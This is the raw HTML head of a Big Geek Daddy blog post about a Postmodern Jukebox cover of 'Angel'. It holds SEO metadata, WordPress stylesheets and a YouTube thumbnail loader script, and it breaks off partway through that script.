

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2022/12/postmodern-jukebox-angel/
body_size: 27625
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Postmodern Jukebox – Angel - Big Geek Daddy</title>
	<link rel="canonical" href="https://biggeekdad.com/2022/12/postmodern-jukebox-angel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Postmodern Jukebox – Angel" />
	<meta property="og:description" content="The beautiful and talented Sarah Potenza performs “Angel” by Sarah McLachlan (Classic Soul Style Cover) ft. in this entertaining music video." />
	<meta property="og:url" content="https://biggeekdad.com/2022/12/postmodern-jukebox-angel/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2022-12-07T11:53:27+00:00" />
	<meta property="article:modified_time" content="2024-09-24T12:32:01+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2022/12/PMJAngel.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2022/12/postmodern-jukebox-angel/#article","isPartOf":{"@id":"https://biggeekdad.com/2022/12/postmodern-jukebox-angel/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"Postmodern Jukebox – Angel","datePublished":"2022-12-07T11:53:27+00:00","dateModified":"2024-09-24T12:32:01+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2022/12/postmodern-jukebox-angel/"},"wordCount":68,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2022/12/postmodern-jukebox-angel/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/12/PMJAngel.jpg","keywords":["Entertainment","Interesting Videos","Music and Song"],"articleSection":["Funny, Cool, and Interesting Videos","Popular Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2022/12/postmodern-jukebox-angel/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2022/12/postmodern-jukebox-angel/","url":"https://biggeekdad.com/2022/12/postmodern-jukebox-angel/","name":"Postmodern Jukebox – Angel - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2022/12/postmodern-jukebox-angel/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2022/12/postmodern-jukebox-angel/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/12/PMJAngel.jpg","datePublished":"2022-12-07T11:53:27+00:00","dateModified":"2024-09-24T12:32:01+00:00","breadcrumb":{"@id":"https://biggeekdad.com/2022/12/postmodern-jukebox-angel/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2022/12/postmodern-jukebox-angel/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2022/12/postmodern-jukebox-angel/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2022/12/PMJAngel.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2022/12/PMJAngel.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2022/12/postmodern-jukebox-angel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"Postmodern Jukebox – Angel"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2022/12/postmodern-jukebox-angel/#video","name":"Postmodern Jukebox – Angel - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2022/12/postmodern-jukebox-angel/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2022/12/lhwykxhkr1i.jpg","description":"https://www.youtube.com/watch?v=LhWYKxhKr1I The beautiful and talented Sarah Potenza performs “Angel” by Sarah McLachlan (Classic Soul Style Cover) ft. in this entertaining music video. Postmodern Jukebox music videos are always enjoyable to watch as they perform popular songs in a unique style. Be","uploadDate":"2022-12-07T06:53:27+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/LhWYKxhKr1I","duration":"PT4M17S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://biggeekdad.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
